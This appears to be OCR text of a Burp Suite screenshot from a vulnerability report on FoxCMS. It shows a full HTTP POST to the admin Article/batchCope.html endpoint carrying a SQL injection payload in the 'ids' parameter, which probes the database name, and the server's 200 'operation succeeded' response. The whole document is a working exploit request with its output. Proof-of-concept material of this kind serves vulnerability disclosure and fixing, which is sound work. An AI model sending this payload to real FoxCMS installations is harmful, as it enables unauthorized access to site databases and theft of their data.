 Request
Pretty Raw Hex \n
1 POST /index.php/admin1738/Article/batchCope.html HTTP/1.1
2 Host: www.foxcms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 41
10 Origin: http://www.foxcms.com
11 Connection: keep-alive
12 Referer:
http://www.foxcms.com/index.php/admin1738/Article/index.html?columnId=28
13 Cookie: PHPSESSID=94901524f6ef7383bc9d9e2730738a3f
14 Priority: u=0
15
16 ids=1)+or+(select database())='foxcms'--+
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 May 2025 08:16:47 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Access-Control-Allow-Credentials: true
6 Access-Control-Max-Age: 1800
7 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, OPTIONS
8 Access-Control-Allow-Headers: Authorization, Content-Type, If-Match,
If-Modified-Since, If-None-Match, If-Unmodified-Since, X-CSRF-TOKEN,
X-Requested-With
9 Access-Control-Allow-Origin: http://www.foxcms.com
10 Set-Cookie: PHPSESSID=94901524f6ef7383bc9d9e2730738a3f; expires=Wed,
14-May-2025 08:16:47 GMT; Max-Age=86400; path=/
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: application/json; charset=utf-8
14 Content-Length: 59
15
16 {
"code":1,
"msg":"操作成功",
"data":"",
"url":"",
"wait":1
}